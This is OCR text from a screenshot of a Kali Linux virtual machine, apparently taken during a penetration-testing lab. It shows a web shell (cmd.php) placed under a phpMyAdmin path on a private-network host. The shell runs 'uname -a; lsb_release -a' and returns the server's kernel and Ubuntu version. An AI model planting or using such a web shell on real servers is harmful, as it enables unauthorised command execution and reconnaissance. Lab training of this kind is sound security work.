 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
1 2 3 4 4 2 14:45
192.168.39.133/phpmyadmin
192.168.39.133/phpmyadmin/cmd.php?cmd=uname+-a%3B+lsb_release+-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
Linux server 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Distributor ID: Ubuntu
Description: Ubuntu 14.04.6 LTS
Release: 14.04
Codename: trusty
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
KALI
er1/tmp
es-shortlist.txt
To grab input, press Ctrl+G